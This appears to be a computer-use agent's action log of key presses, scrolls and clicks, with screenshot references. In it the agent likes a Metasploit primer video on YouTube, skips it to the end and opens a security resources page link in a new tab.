{"action": "key", "text": "Right"}

{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}

Step: Like the InfoSec Primer: Metasploit video
{"action": "scroll", "coordinate": [414, 301], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [411, 304], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [410, 306], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [557, 236]}
{"action": "scroll", "coordinate": [557, 236], "scroll_direction": "up", "scroll_amount": 4}

{"action": "scroll", "coordinate": [328, 287], "scroll_direction": "up", "scroll_amount": 6}

Step: Skip the video forward to its end and close the YouTube tab
{"action": "key", "text": "l"}
{"action": "key", "text": "l"}
{"action": "key", "text": "l"}
{"action": "key", "text": "l"}
{"action": "key", "text": "l"}

{"action": "key", "text": "l"}
{"action": "key", "text": "l"}
{"action": "key", "text": "l"}
{"action": "key", "text": "l"}
{"action": "key", "text": "l"}
{"action": "key", "text": "l"}

{"action": "key", "text": "l"}
{"action": "key", "text": "l"}
{"action": "key", "text": "l"}

{"action": "key", "text": "l"}

{"action": "key", "text": "l"}
{"action": "key", "text": "l"}
{"action": "key", "text": "l"}
{"action": "key", "text": "l"}
{"action": "key", "text": "l"}
{"action": "key", "text": "l"}
{"action": "key", "text": "l"}
{"action": "key", "text": "l"}
{"action": "key", "text": "l"}
{"action": "key", "text": "l"}
{"action": "key", "text": "l"}
{"action": "key", "text": "l"}
{"action": "key", "text": "l"}
{"action": "key", "text": "l"}
{"action": "key", "text": "l"}
{"action": "key", "text": "l"}
{"action": "key", "text": "l"}

{"action": "middle_click", "coordinate": [192, 41]}

Step: Open the darkstar7471.com/resources.html link from the room in a new background tab
{"action": "scroll", "coordinate": [400, 213], "scroll_direction": "up", "scroll_amount": 4}
{"action": "scroll", "coordinate": [400, 213], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [396, 211], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [341, 195], "scroll_direction": "up", "scroll_amount": 6}
{"action": "scroll", "coordinate": [343, 194], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [344, 203], "scroll_direction": "down", "scroll_amount": 1}
{"action": "right_click", "coordinate": [583, 254]}

{"action": "key", "text": "Return"}

Step: Copy the [darksec] resources page URL and open YouTube in a new tab
{"action": "left_click", "coordinate": [145, 38]}
